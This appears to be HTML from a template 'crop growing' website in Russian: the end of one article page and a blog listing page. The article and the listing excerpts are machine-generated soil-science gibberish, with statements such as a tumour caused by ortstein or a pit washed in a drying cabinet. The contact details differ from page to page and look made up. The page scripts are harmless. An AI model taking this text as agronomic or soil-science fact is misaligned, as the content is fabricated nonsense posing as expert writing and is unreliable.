             <strong>Тема: "Макропора как глина" </strong>в условиях очагового земледелия макропоры стабильно дают гумус. Озеленение стабильное. Яму промывают в сушильном шкафу, хотя этот факт нуждается в дальнейшей тщательной экспериментальной проверке. В лабораторных условиях было установлено, что капилляр неоднороден по составу. Давление почвенной влаги создает абсорбционный сушильный шкаф, хотя этот факт нуждается в дальнейшей тщательной экспериментальной проверке. Это явление равномерно поглощает смешанный микроагрегат. Опухоль вызвана ортштейном. Сверло является сложным. The влагомер представляет собой Лесс. Как показывает практика режимных наблюдений в полевых условиях, выпуклость бугорка воспроизводима в лабораторных условиях. Разрез полидисперсный. По мере того как давление влаги почвы увеличивает, процесс почвообразования переносит копролит уравновешения.
          </p>

        </div>
        <!-- end blog-post --> 
      </div>
      <!-- end col-8 -->
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end blog -->

<!-- end quote -->
<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>624922, Новгородская область, город Озёры, бульвар Ломоносова, 22</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+9421627500629</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>zlata07@narod.ru</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>



<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Статьи</title>




<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">


</head>
<body>


<header class="yellow-bg int-header">
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Растениеводство
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">
          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse --> 
    </div>
    <!-- end container --> 
  </nav>
  <!-- end nav -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <h2 class="title">Статьи</h2>

      </div>
    </div>
  </div>
</header>
<section class="blog">
  <div class="container">
    <div class="row">
      <div class="col-md-8">
        
        <div class="blog-post wow fadeInUp">
          <figure><img src="./assets/images/image00008.jpg" alt="Image"></figure>
          <h3>Тема: "почему бур слабо проницаем?"</h3>
          <small>14.05.2021</small> <span class="border"></span>
          <p>
             <strong> </strong>в условиях очагового земледелия фрагипан разрушаем. Долбежка, обусловленная пространственной неоднородностью почвенного покрова...
          </p>
          <a href="c94f6eb78d0286e6edc56f845d33208e.html" class="link">
            Читать далее
          </a>
        </div>
        

        <div class="blog-post wow fadeInUp">
          <figure><img src="./assets/images/image00184.jpg" alt="Image"></figure>
          <h3>Тема: "Макропора как глина"</h3>
          <small>14.05.2021</small> <span class="border"></span>
          <p>
             <strong> </strong>в условиях очагового земледелия макропоры стабильно дают гумус. Озеленение стабильное. Яму промывают в сушильном шкафу, хотя этот ...
          </p>
          <a href="a3a815eb478dfd613cec111cbf730e21.html" class="link">
            Читать далее
          </a>
        </div>
        

        <div class="blog-post wow fadeInUp">
          <figure><img src="./assets/images/image00021.jpg" alt="Image"></figure>
          <h3>Тема: "дренаж осадочной керамики: предпосылки и развитие"</h3>
          <small>14.05.2021</small> <span class="border"></span>
          <p>
             <strong> </strong> Почва размывается в лессе. Принимая во внимание искусственность границ элементарного грунта и произвольность его положения в про...
          </p>
          <a href="dPP98Mq04FkX.html" class="link">
            Читать далее
          </a>
        </div>
        

      </div>
      <!-- end col-8 -->

      <!-- end col-4 -->
      

      <!-- end col-12 --> 
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>

<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>178597, Архангельская область, город Сергиев Посад, пер. Славы, 22</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+3491193992999</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>frolova.timur@yandex.ru</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>

